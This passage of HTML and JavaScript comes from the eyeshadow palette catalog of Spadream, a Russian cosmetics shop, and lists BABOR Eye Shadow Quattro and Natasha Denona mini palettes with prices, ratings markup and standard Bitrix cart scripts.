'}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/makiyazh/paletki/dlya-glaz/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_38080','PICT_ID':'bx_3966226736_38080_secondpict','QUANTITY_ID':'bx_3966226736_38080_quantity','QUANTITY_UP_ID':'bx_3966226736_38080_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_38080_quant_down','PRICE_ID':'bx_3966226736_38080_price','BUY_ID':'bx_3966226736_38080_buy_link','BASKET_PROP_DIV':'bx_3966226736_38080_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_38080_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_38080_not_avail','COMPARE_LINK_ID':'bx_3966226736_38080_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/makiyazh/paletki/dlya-glaz/babor-eye-shadow-quattro-03-shiny/"
         class="product-card__link gmt-product-click"
         data-product-id="32679"
      >
        <span class="hide"
              itemprop="name"
        >
            BABOR Eye Shadow Quattro, 03 shiny        </span>
        <span class="hide"
              itemprop="description"
        >
            Палетка из 4 оттенков теней для век, тон 03 мерцающий квартет<br />
        </span>
        <span class="hide"
              itemprop="sku"
        >
            6.081.03        </span>

          
                    

          
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/01f/230_220_1/2d5b9a16_eba2.jpg"
                   itemprop="image"
                   title="BABOR Eye Shadow Quattro, 03 shiny - фото 41433"
                   alt="BABOR Eye Shadow Quattro, 03 shiny - интернет-магазин профессиональной косметики Spadream, изображение 41433"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">BABOR</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/makiyazh/paletki/dlya-glaz/babor-eye-shadow-quattro-03-shiny/"
               class="product-card__name"
               title="BABOR Eye Shadow Quattro, 03 shiny"
               itemprop="url"
            >
              <span itemprop="name">BABOR Eye Shadow Quattro, 03 shiny</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Палетка из 4 оттенков теней для век, тон 03 мерцающий квартет<br />
</div>
          </div>

            <div class="product-card__price">
            <div>
            <span
                  id="bx_3966226736_32679_price"
                  itemprop="price"
                  content="5300">
                5 300            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="32679"
               id="bx_3966226736_32679_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 32679, 'qty': 1, 'price': 5300});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_32679"
       style="display:none"
  >
    <div id="bx_3966226736_32679_basket_actions"></div>

              <a id="bx_3966226736_32679_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/7ad/z16s48xaf3kluuk1905lhn95etnxterb/4015165352068_1_1711101579474.jpg');"
           title="BABOR Eye Shadow Quattro, 03 shiny"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_32679_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_32679 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'32679','NAME':'BABOR Eye Shadow Quattro, 03 shiny','PICT':{'ID':'53631','SRC':'/upload/iblock/7ad/z16s48xaf3kluuk1905lhn95etnxterb/4015165352068_1_1711101579474.jpg','WIDTH':'1359','HEIGHT':'1359'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/makiyazh/paletki/dlya-glaz/?action=SUBSCRIBE_PRODUCT&id=32679','BASIS_PRICE':{'PRICE_ID':'1','ID':'45701','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'5300','VALUE_NOVAT':'5300','DISCOUNT_VALUE_VAT':'5300','DISCOUNT_VALUE_NOVAT':'5300','ROUND_VALUE_VAT':'5300','ROUND_VALUE_NOVAT':'5300','VALUE':'5300','UNROUND_DISCOUNT_VALUE':'5300','DISCOUNT_VALUE':'5300','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'5 300 ','PRINT_VALUE_VAT':'5 300 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'5 300 ','PRINT_DISCOUNT_VALUE_VAT':'5 300 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'5 300 ','PRINT_DISCOUNT_VALUE':'5 300 ','PRINT_DISCOUNT_DIFF':'0 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/makiyazh/paletki/dlya-glaz/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_32679','PICT_ID':'bx_3966226736_32679_secondpict','QUANTITY_ID':'bx_3966226736_32679_quantity','QUANTITY_UP_ID':'bx_3966226736_32679_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_32679_quant_down','PRICE_ID':'bx_3966226736_32679_price','BUY_ID':'bx_3966226736_32679_buy_link','BASKET_PROP_DIV':'bx_3966226736_32679_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_32679_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_32679_not_avail','COMPARE_LINK_ID':'bx_3966226736_32679_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/makiyazh/paletki/dlya-glaz/babor-eye-shadow-quattro-02-smokey/"
         class="product-card__link gmt-product-click"
         data-product-id="32669"
      >
        <span class="hide"
              itemprop="name"
        >
            BABOR Eye Shadow Quattro, 02 smokey        </span>
        <span class="hide"
              itemprop="description"
        >
            Палетка из 4 оттенков теней для век, тон 02 смоки<br />
        </span>
        <span class="hide"
              itemprop="sku"
        >
            6.081.02        </span>

          
                    

          
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/1a5/230_220_1/2755089d_eba2.jpg"
                   itemprop="image"
                   title="BABOR Eye Shadow Quattro, 02 smokey - фото 41416"
                   alt="BABOR Eye Shadow Quattro, 02 smokey - интернет-магазин профессиональной косметики Spadream, изображение 41416"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">BABOR</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/makiyazh/paletki/dlya-glaz/babor-eye-shadow-quattro-02-smokey/"
               class="product-card__name"
               title="BABOR Eye Shadow Quattro, 02 smokey"
               itemprop="url"
            >
              <span itemprop="name">BABOR Eye Shadow Quattro, 02 smokey</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Палетка из 4 оттенков теней для век, тон 02 смоки<br />
</div>
          </div>

            <div class="product-card__price">
            <div>
            <span
                  id="bx_3966226736_32669_price"
                  itemprop="price"
                  content="5300">
                5 300            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="32669"
               id="bx_3966226736_32669_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 32669, 'qty': 1, 'price': 5300});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_32669"
       style="display:none"
  >
    <div id="bx_3966226736_32669_basket_actions"></div>

              <a id="bx_3966226736_32669_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/af5/h1rcxf4plrbx6bqzz8qugn8zt14nurju/4015165352068_1_1711101579474.jpg');"
           title="BABOR Eye Shadow Quattro, 02 smokey"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_32669_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_32669 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'32669','NAME':'BABOR Eye Shadow Quattro, 02 smokey','PICT':{'ID':'53632','SRC':'/upload/iblock/af5/h1rcxf4plrbx6bqzz8qugn8zt14nurju/4015165352068_1_1711101579474.jpg','WIDTH':'1359','HEIGHT':'1359'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'2','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/makiyazh/paletki/dlya-glaz/?action=SUBSCRIBE_PRODUCT&id=32669','BASIS_PRICE':{'PRICE_ID':'1','ID':'45592','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'5300','VALUE_NOVAT':'5300','DISCOUNT_VALUE_VAT':'5300','DISCOUNT_VALUE_NOVAT':'5300','ROUND_VALUE_VAT':'5300','ROUND_VALUE_NOVAT':'5300','VALUE':'5300','UNROUND_DISCOUNT_VALUE':'5300','DISCOUNT_VALUE':'5300','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'5 300 ','PRINT_VALUE_VAT':'5 300 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'5 300 ','PRINT_DISCOUNT_VALUE_VAT':'5 300 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'5 300 ','PRINT_DISCOUNT_VALUE':'5 300 ','PRINT_DISCOUNT_DIFF':'0 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/makiyazh/paletki/dlya-glaz/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_32669','PICT_ID':'bx_3966226736_32669_secondpict','QUANTITY_ID':'bx_3966226736_32669_quantity','QUANTITY_UP_ID':'bx_3966226736_32669_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_32669_quant_down','PRICE_ID':'bx_3966226736_32669_price','BUY_ID':'bx_3966226736_32669_buy_link','BASKET_PROP_DIV':'bx_3966226736_32669_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_32669_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_32669_not_avail','COMPARE_LINK_ID':'bx_3966226736_32669_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/makiyazh/paletki/dlya-glaz/babor-eye-shadow-quattro-01-nudes/"
         class="product-card__link gmt-product-click"
         data-product-id="32668"
      >
        <span class="hide"
              itemprop="name"
        >
            BABOR Eye Shadow Quattro, 01 nudes        </span>
        <span class="hide"
              itemprop="description"
        >
            Палетка из 4 оттенков теней для век, тон 01 нюдовые<br />
        </span>
        <span class="hide"
              itemprop="sku"
        >
            6.081.01        </span>

          
                    

          
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/3c4/230_220_1/1eb08258_eba2.jpg"
                   itemprop="image"
                   title="BABOR Eye Shadow Quattro, 01 nudes - фото 41415"
                   alt="BABOR Eye Shadow Quattro, 01 nudes - интернет-магазин профессиональной косметики Spadream, изображение 41415"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">BABOR</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/makiyazh/paletki/dlya-glaz/babor-eye-shadow-quattro-01-nudes/"
               class="product-card__name"
               title="BABOR Eye Shadow Quattro, 01 nudes"
               itemprop="url"
            >
              <span itemprop="name">BABOR Eye Shadow Quattro, 01 nudes</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Палетка из 4 оттенков теней для век, тон 01 нюдовые<br />
</div>
          </div>

            <div class="product-card__price">
            <div>
            <span
                  id="bx_3966226736_32668_price"
                  itemprop="price"
                  content="5300">
                5 300            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="32668"
               id="bx_3966226736_32668_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 32668, 'qty': 1, 'price': 5300});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_32668"
       style="display:none"
  >
    <div id="bx_3966226736_32668_basket_actions"></div>

              <a id="bx_3966226736_32668_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/0cd/ovfi6ayb8xtiv5aeceotd0uvx5pqowxa/4015165352068_1_1711101579474.jpg');"
           title="BABOR Eye Shadow Quattro, 01 nudes"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_32668_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_32668 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'32668','NAME':'BABOR Eye Shadow Quattro, 01 nudes','PICT':{'ID':'53629','SRC':'/upload/iblock/0cd/ovfi6ayb8xtiv5aeceotd0uvx5pqowxa/4015165352068_1_1711101579474.jpg','WIDTH':'1359','HEIGHT':'1359'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/makiyazh/paletki/dlya-glaz/?action=SUBSCRIBE_PRODUCT&id=32668','BASIS_PRICE':{'PRICE_ID':'1','ID':'45590','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'5300','VALUE_NOVAT':'5300','DISCOUNT_VALUE_VAT':'5300','DISCOUNT_VALUE_NOVAT':'5300','ROUND_VALUE_VAT':'5300','ROUND_VALUE_NOVAT':'5300','VALUE':'5300','UNROUND_DISCOUNT_VALUE':'5300','DISCOUNT_VALUE':'5300','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'5 300 ','PRINT_VALUE_VAT':'5 300 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'5 300 ','PRINT_DISCOUNT_VALUE_VAT':'5 300 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'5 300 ','PRINT_DISCOUNT_VALUE':'5 300 ','PRINT_DISCOUNT_DIFF':'0 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/makiyazh/paletki/dlya-glaz/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_32668','PICT_ID':'bx_3966226736_32668_secondpict','QUANTITY_ID':'bx_3966226736_32668_quantity','QUANTITY_UP_ID':'bx_3966226736_32668_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_32668_quant_down','PRICE_ID':'bx_3966226736_32668_price','BUY_ID':'bx_3966226736_32668_buy_link','BASKET_PROP_DIV':'bx_3966226736_32668_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_32668_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_32668_not_avail','COMPARE_LINK_ID':'bx_3966226736_32668_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/makiyazh/paletki/dlya-glaz/natasha-denona-mini-sunset-eyeshadow-palette-5x0-8g/"
         class="product-card__link gmt-product-click"
         data-product-id="39038"
      >
        <span class="hide"
              itemprop="name"
        >
            Natasha Denona Mini Sunset Eyeshadow Palette 5x0.8g        </span>
        <span class="hide"
              itemprop="description"
        >
            Палетка теней мини        </span>
        <span class="hide"
              itemprop="sku"
        >
                    </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">25%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/2b8/r7hsecwzrhmse2lcdjtd25c0xy6r1tm2/230_220_1/815d5ed221f4e3e6e159a847abbad80d.jpg"
                   itemprop="image"
                   title="Natasha Denona Mini Sunset Eyeshadow Palette 5x0.8g - фото 62667"
                   alt="Natasha Denona Mini Sunset Eyeshadow Palette 5x0.8g - интернет-магазин профессиональной косметики Spadream, изображение 62667"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Natasha Denona</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/makiyazh/paletki/dlya-glaz/natasha-denona-mini-sunset-eyeshadow-palette-5x0-8g/"
               class="product-card__name"
               title="Natasha Denona Mini Sunset Eyeshadow Palette 5x0.8g"
               itemprop="url"
            >
              <span itemprop="name">Natasha Denona Mini Sunset Eyeshadow Palette 5x0.8g</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Палетка теней мини</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                6 600            </span>
            <span
                    id="bx_3966226736_39038_price"
                    itemprop="price"
                    content="4950">
                4 950            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="39038"
               id="bx_3966226736_39038_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 39038, 'qty': 1, 'price': 4950});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_39038"
       style="display:none"
  >
    <div id="bx_3966226736_39038_basket_actions"></div>

              <a id="bx_3966226736_39038_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/d86/8b0vbbkskw569fg4f2nxt18ldyu63j6l/37b8dee605c8a435e2c9fe107b930c6f.jpg');"
           title="Natasha Denona Mini Sunset Eyeshadow Palette 5x0.8g"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_39038_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_39038 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'39038','NAME':'Natasha Denona Mini Sunset Eyeshadow Palette 5x0.8g','PICT':{'ID':'62668','SRC':'/upload/iblock/d86/8b0vbbkskw569fg4f2nxt18ldyu63j6l/37b8dee605c8a435e2c9fe107b930c6f.jpg','WIDTH':'375','HEIGHT':'450'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/makiyazh/paletki/dlya-glaz/?action=SUBSCRIBE_PRODUCT&id=39038','BASIS_PRICE':{'PRICE_ID':'1','ID':'74355','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'6600','VALUE_NOVAT':'6600','DISCOUNT_VALUE_VAT':'4950','DISCOUNT_VALUE_NOVAT':'4950','ROUND_VALUE_VAT':'4950','ROUND_VALUE_NOVAT':'4950','VALUE':'6600','UNROUND_DISCOUNT_VALUE':'4950','DISCOUNT_VALUE':'4950','DISCOUNT_DIFF':'1650','DISCOUNT_DIFF_PERCENT':'25','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'6 600 ','PRINT_VALUE_VAT':'6 600 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'4 950 ','PRINT_DISCOUNT_VALUE_VAT':'4 950 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'6 600 ','PRINT_DISCOUNT_VALUE':'4 950 ','PRINT_DISCOUNT_DIFF':'1 650 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/makiyazh/paletki/dlya-glaz/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_39038','PICT_ID':'bx_3966226736_39038_secondpict','QUANTITY_ID':'bx_3966226736_39038_quantity','QUANTITY_UP_ID':'bx_3966226736_39038_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_39038_quant_down','PRICE_ID':'bx_3966226736_39038_price','BUY_ID':'bx_3966226736_39038_buy_link','BASKET_PROP_DIV':'bx_3966226736_39038_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_39038_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_39038_not_avail','COMPARE_LINK_ID':'bx_3966226736_39038_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/makiyazh/paletki/dlya-glaz/natasha-denona-mini-bronze-eyeshadow-palette-5x0-8g/"
         class="product-card__link gmt-product-click"
         data-product-id="39037"
      >
        <span class="hide"
              itemprop="name"
        >
            Natasha Denona Mini Bronze Eyeshadow Palette 5x0.8g        </span>
        <span class="hide"
              itemprop="description"
        >
            Палетка теней мини        </span>
        <span class="hide"
              itemprop="sku"
        >
                    </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">25%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/bdb/sdtvri65yhywv28gl7mjbacqzket6zcu/230_220_1/EX_f29dbc6f_9462_4c76_93d2_be520deaa1c6.png"
                   itemprop="image"
                   title="Natasha Denona Mini Bronze Eyeshadow Palette 5x0.8g - фото 62663"
                   alt="Natasha Denona Mini Bronze Eyeshadow Palette 5x0.8g - интернет-магазин профессиональной косметики Spadream, изображение 62663"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Natasha Denona</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
